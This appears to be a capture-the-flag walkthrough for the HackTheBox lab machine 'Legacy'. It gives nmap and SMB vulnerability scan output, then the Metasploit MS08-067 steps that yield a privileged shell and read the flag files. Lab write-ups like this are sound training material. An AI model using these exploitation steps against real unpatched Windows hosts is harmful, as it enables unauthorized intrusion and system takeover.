This walkthrough is for the HacktheBox retired machine named Legacy.
We pick Legacy from the list.

Foothold
Start with the usual nmap:
nmap -sS -A -T4 -p- 10.10.10.4Output:
Starting Nmap 7.70 ( https://nmap.org ) at 2019-07-03 18:45 EDT
Nmap scan report for 10.10.10.4
Host is up (0.13s latency).
Not shown: 65532 filtered ports
PORT STATE SERVICE VERSION
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows XP microsoft-ds
3389/tcp closed ms-wbt-server
Device type: general purpose|specialized
Running (JUST GUESSING): Microsoft Windows XP|2003|2000|2008 (94%), General Dynamics embedded (89%)
OS CPE: cpe:/o:microsoft:windows_xp::sp3 cpe:/o:microsoft:windows_server_2003::sp1 cpe:/o:microsoft:windows_server_2003::sp2 cpe:/o:microsoft:windows_2000::sp4 cpe:/o:microsoft:windows_server_2008::sp2
Aggressive OS guesses: Microsoft Windows XP SP3 (94%), Microsoft Windows Server 2003 SP1 or SP2 (92%), Microsoft Windows XP (92%), Microsoft Windows 2003 SP2 (91%), Microsoft Windows 2000 SP4 (91%), Microsoft Windows Server 2003 SP2 (91%), Microsoft Windows Server 2003 (90%), Microsoft Windows XP SP2 or Windows Server 2003 (90%), Microsoft Windows XP Professional SP3 (90%), Microsoft Windows XP SP2 (90%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OSs: Windows, Windows XP; CPE: cpe:/o:microsoft:windows, cpe:/o:microsoft:windows_xp
Host script results:
|_clock-skew: mean: 5d00h27m17s, deviation: 2h07m15s, median: 4d22h57m18s
|_nbstat: NetBIOS name: LEGACY, NetBIOS user: <unknown>, NetBIOS MAC: 00:50:56:b9:f7:d1 (VMware)
| smb-os-discovery:
| OS: Windows XP (Windows 2000 LAN Manager)
| OS CPE: cpe:/o:microsoft:windows_xp::-
| Computer name: legacy
| NetBIOS computer name: LEGACY\x00
| Workgroup: HTB\x00
|_ System time: 2019-07-09T03:46:33+03:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_smb2-time: Protocol negotiation failed (SMB2)
TRACEROUTE (using port 3389/tcp)
HOP RTT ADDRESS
1 129.99 ms 10.10.14.1
2 130.07 ms 10.10.10.4
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 455.08 secondsWe can see it is using Windows and there is a network share active.
We try the nmap again using the scripts starting with smb:
nmap -A -p- --script smb-vuln* 10.10.10.4This will use any script starting with smb-vuln:
/usr/share/nmap/scripts/smb-vuln-conficker.nse
/usr/share/nmap/scripts/smb-vuln-cve-2017-7494.nse
/usr/share/nmap/scripts/smb-vuln-cve2009-3103.nse
/usr/share/nmap/scripts/smb-vuln-ms06-025.nse
/usr/share/nmap/scripts/smb-vuln-ms07-029.nse
/usr/share/nmap/scripts/smb-vuln-ms08-067.nse
/usr/share/nmap/scripts/smb-vuln-ms10-054.nse
/usr/share/nmap/scripts/smb-vuln-ms10-061.nse
/usr/share/nmap/scripts/smb-vuln-ms17-010.nse
/usr/share/nmap/scripts/smb-vuln-regsvc-dos.nseOutput:
Starting Nmap 7.70 ( https://nmap.org ) at 2019-08-14 20:27 EDT
Nmap scan report for 10.10.10.4
Host is up (0.14s latency).
Not shown: 65532 filtered ports
PORT STATE SERVICE VERSION
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows XP microsoft-ds
3389/tcp closed ms-wbt-server
Device type: general purpose|specialized
Running (JUST GUESSING): Microsoft Windows XP|2003|2000|2008 (94%), General Dynamics embedded (87%)
OS CPE: cpe:/o:microsoft:windows_xp::sp3 cpe:/o:microsoft:windows_server_2003::sp1 cpe:/o:microsoft:windows_server_2003::sp2 cpe:/o:microsoft:windows_2000::sp4 cpe:/o:microsoft:windows_server_2008::sp2
Aggressive OS guesses: Microsoft Windows XP SP3 (94%), Microsoft Windows Server 2003 SP1 or SP2 (92%), Microsoft Windows XP (92%), Microsoft Windows Server 2003 SP2 (92%), Microsoft Windows 2003 SP2 (91%), Microsoft Windows XP SP2 or Windows Server 2003 (91%), Microsoft Windows Server 2003 (90%), Microsoft Windows 2000 SP4 (90%), Microsoft Windows XP Professional SP3 (90%), Microsoft Windows XP SP2 (90%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OSs: Windows, Windows XP; CPE: cpe:/o:microsoft:windows, cpe:/o:microsoft:windows_xp
Host script results:
| smb-vuln-ms08-067:
| VULNERABLE:
| Microsoft Windows system vulnerable to remote code execution (MS08-067)
| State: VULNERABLE
| IDs: CVE:CVE-2008-4250
| The Server service in Microsoft Windows 2000 SP4, XP SP2 and SP3, Server 2003 SP1 and SP2,
| Vista Gold and SP1, Server 2008, and 7 Pre-Beta allows remote attackers to execute arbitrary
| code via a crafted RPC request that triggers the overflow during path canonicalization.
|
| Disclosure date: 2008-10-23
| References:
| https://technet.microsoft.com/en-us/library/security/ms08-067.aspx
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2008-4250
|_smb-vuln-ms10-054: false
|_smb-vuln-ms10-061: ERROR: Script execution failed (use -d to debug)
| smb-vuln-ms17-010:
| VULNERABLE:
| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
| State: VULNERABLE
| IDs: CVE:CVE-2017-0143
| Risk factor: HIGH
| A critical remote code execution vulnerability exists in Microsoft SMBv1
| servers (ms17-010).
|
| Disclosure date: 2017-03-14
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
| https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
|_ https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
TRACEROUTE (using port 3389/tcp)
HOP RTT ADDRESS
1 149.77 ms 10.10.14.1
2 149.91 ms 10.10.10.4
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 506.37 secondsThis shows us some vulnerabilities we can look into:
🔗 https://nvd.nist.gov/vuln/detail/CVE-2008-4250
🔗 https://nvd.nist.gov/vuln/detail/CVE-2017-0143
🔗 https://docs.microsoft.com/en-us/security-updates/securitybulletins/2008/ms08-067
If we search our system, we can see if Kali comes with an exploit script.
locate ms08_067
/usr/share/doc/metasploit-framework/modules/exploit/windows/smb/ms08_067_netapi.md
/usr/share/metasploit-framework/modules/exploits/windows/smb/ms08_067_netapi.rbLet’s look at the code:
sudo vi /usr/share/metasploit-framework/modules/exploits/windows/smb/ms08_067_netapi.rbI believe it is generating a shellcode, jumping to ESP stack, creating a buffer overflow attack and launching the shell.
It also looks like it has two ways of testing, with NX enabled (making it tougher) or disabled. This code will have to exploit through acgenral.dll, which should have R/E rights.





And so on.
I don’t generally like to rely on Metasploit and would like to be able to understand the types of attacks we use instead of blindly running scripts. But here we can say we get the general flow of the exploit.
User
Let’s fire up Metasploit.
sudo systemctl start postgresql.service && msfconsoleWe’ll search for m08_067 module:
search ms08_067
Select the exploit module:
use exploit/windows/smb/ms08_067_netapiList the options:
show options
Set up the remote host:
set RHOSTS 10.10.10.4Then exploit:
exploit
Figure out our authentication:
> getuid
And our info:
> sysinfo
Find our location:
> pwd
We can then move towards the flag files.
Remember Windows XP has Document and Settings instead of Users.

cat user.txtPrivilege Escalation
We are already privileged so we can go right for the root flag:

cat root.txtSuccess 😎 .